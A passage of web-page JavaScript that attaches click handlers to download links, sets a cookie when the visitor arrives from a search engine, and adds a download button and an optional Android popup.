            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

